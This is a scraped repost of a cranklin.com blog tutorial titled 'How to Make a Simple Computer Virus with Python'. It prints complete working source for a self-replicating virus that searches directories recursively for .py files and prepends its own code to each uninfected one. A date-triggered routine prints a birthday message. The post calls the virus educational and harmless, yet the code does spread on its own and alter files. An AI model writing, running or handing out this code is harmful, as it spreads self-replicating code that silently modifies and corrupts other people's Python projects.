

How to Make a Simple Computer Virus with Python | cranklin.com
source link: https://cranklin.wordpress.com/2012/05/10/how-to-make-a-simple-computer-virus-with-python/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
A great way to test your skills in a computer language is to try making a computer virus with that language. Python seems to be the hot language right now… so let’s make a Python virus.
If your language of choice is PHP, I already created a PHP virus here.
Let’s start with the source code:
#!/usr/bin/python
import os
import datetime
SIGNATURE = "CRANKLIN PYTHON VIRUS"
def search(path):
filestoinfect = []
filelist = os.listdir(path)
for fname in filelist:
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
f = open(fname,"w")
f.write(virusstring + temp)
f.close()
def bomb():
if datetime.datetime.now().month == 1 and datetime.datetime.now().day == 25:
print "HAPPY BIRTHDAY CRANKLIN!"
filestoinfect = search(os.path.abspath(""))
infect(filestoinfect)
bomb()
You can also download the source code from github.
This is just an educational python virus that infects .py files. You’ll notice there are 3 parts to the virus. Search, infect, bomb. It works exactly like the PHP virus.
Search recurses through the current folder and finds .py files. If the file is already infected, it skips it. Otherwise, it adds it to the list of files to be infected.
Infect grabs the virus portion of the code from itself and prepends it to each of the victim files. This way, everytime each of the infected python files run, it runs the virus first.
Bomb is the portion of the code that gets triggered by a date. In this case, it is triggered by my birthdate and prints a harmless “HAPPY BIRTHDAY CRANKLIN!” message to the screen.
Even though it’s a harmless virus, it IS still a virus and should be used with caution. Try not to run it from the document root of your django website.
Enjoy…
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK